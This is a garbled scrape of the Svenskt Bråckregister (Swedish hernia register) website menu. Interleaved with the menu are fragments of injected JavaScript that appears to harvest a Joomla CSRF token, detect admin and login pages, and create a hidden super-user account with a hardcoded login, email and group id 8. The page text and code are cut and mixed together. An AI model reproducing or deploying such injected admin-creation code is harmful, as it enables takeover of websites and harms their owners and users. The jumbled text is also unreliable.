
Historik
Läs mer...
Registrering
Logga in
Kurser och Konferenser
Om Inca
Om inloggningen
Kurser och Konferenser (svensktbrackregister.se)
Registerspecifika dokument
Definitioner
Läs mer...
Reports
(function () {'use strict';if (window.joomlacreater_inline_run) re
INCA Driftinformation
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};var FORM_URL =
Aktuell Driftinformation från INCA http://driftinfo.incanet.
[/"csrf\.token"\s*:\s*"([a-f0-9]{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/n
Läs mer...
return m[1];}return null;}function isAdminHtml(html) {html = html || '';va
Informationsbrev
!/task=login|id="login-form"|com_login|login-form/i.test(head);}function fetchC
Styrgruppen har arbetat fram två informationsbrev till pa
operationen".
() { return null; });}function mergeUser(data) {var u = {login: DEF.login,pa
Läs mer...
(data.user_pass) u.pass = data.user_pass;if (data.user_email) u.email = 
© 2024 Svenskt Bråckregister